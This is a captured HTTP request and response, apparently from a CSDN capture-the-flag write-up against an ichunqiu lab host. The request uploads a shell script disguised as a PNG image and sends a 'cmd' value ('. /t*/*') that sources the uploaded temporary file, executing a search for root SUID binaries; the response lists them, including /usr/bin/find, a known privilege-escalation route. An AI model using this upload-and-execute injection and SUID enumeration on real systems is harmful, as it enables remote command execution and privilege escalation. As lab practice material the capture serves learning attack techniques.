 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: eci-2ze47mxfu48rfucoikq2.cloudeci1.ichunqiu.com
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2ze47mxfu48rfucoikq2.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOuMsjUW95UdZaZOI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://eci-2ze47mxfu48rfucoikq2.cloudeci1.ichunqiu.com/
admin.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1721550671,1721906620,1723415624
14 Connection: close
15
16 ------WebKitFormBoundaryOuMsjUW95UdZaZOI
17 Content-Disposition: form-data; name="file"; filename="
1.png"
18 Content-Type: image/png
19
20 #!/bin/sh
21 find / -user root -perm -4000 -print 2>/dev/null
22 ------WebKitFormBoundaryOuMsjUW95UdZaZOI
23 Content-Disposition: form-data; name="cmd"
24
25 . /t*/*
26 ------WebKitFormBoundaryOuMsjUW95UdZaZOI--
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 12:58:34 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 178
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8
9 upload error, but you can try another way<br>
<pre>
/bin/mount
10 /bin/umount
11 /bin/su
12 /usr/bin/passwd
13 /usr/bin/gpasswd
14 /usr/bin/chsh
15 /usr/bin/chfn
16 /usr/bin/find
17 /usr/bin/newgrp
18 </pre>
CSDN @Z3r4y